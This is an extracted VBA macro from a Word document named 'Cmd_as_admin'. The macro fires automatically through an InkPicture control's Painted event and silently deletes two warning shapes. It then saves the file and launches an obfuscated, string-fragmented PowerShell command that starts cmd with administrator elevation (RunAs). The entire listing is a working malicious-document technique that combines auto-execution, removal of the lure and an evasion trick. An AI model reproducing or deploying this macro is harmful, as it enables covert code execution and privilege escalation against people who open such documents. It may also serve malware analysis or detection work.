 Cmd_as_admin - ThisDocument (Code)
InkPicture1
Painted
Public Once As Integer
Public Sub Launch()
On Error Resume Next
DeleteWarningShape "shape1", True
DeleteWarningShape "shape2", True
Shell "pow" & "ersh" & "ell.e" & "xe -Comm" & "and " & Chr(34) & "Sta" & "rt-Pro" & "cess cm" & "d -Ve" & "rb Ru" & "nAs", vbNormalFocus
End Sub
Private Sub DeleteWarningShape(ByVal textBoxName As String, ByVal saveDocAfter As Boolean)
Dim shape As Word.shape
On Error Resume Next
For Each shape In ActiveDocument.Shapes
If StrComp(shape.Name, textBoxName) = 0 Then
shape.Delete
Exit For
End If
Next
If saveDocAfter Then
ActiveDocument.Save
End If
End Sub
Private Sub InkPicture1_Painted(ByVal hDC As Long, ByVal Rect As MSINKAUTLib.IInkRectangle)
If Once < 1 Then
Launch
End If
Once = Once + 1
End Sub